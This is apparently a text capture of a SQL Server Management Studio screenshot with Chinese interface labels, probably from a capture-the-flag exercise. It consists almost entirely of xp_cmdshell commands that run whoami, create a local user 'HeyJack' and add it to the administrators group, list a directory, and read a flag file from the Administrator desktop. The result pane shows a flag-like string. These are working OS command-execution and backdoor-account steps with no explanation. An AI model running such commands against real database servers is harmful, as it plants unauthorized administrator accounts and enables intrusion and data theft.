 ANY-001.mas...LQuery1.sql* 摘要
exec master..xp_cmdshell 'whoami';
exec master..xp_cmdshell 'net user HeyJack HeyJack /add';
exec master..xp_cmdshell 'net localgroup administrators HeyJack /add'
exec master..xp_cmdshell 'dir';
exec master..xp_cmdshell 'type "C:\Documents and Settings\Administrator\桌面\flag.txt"';
结果 消息
output
1 1231312321321321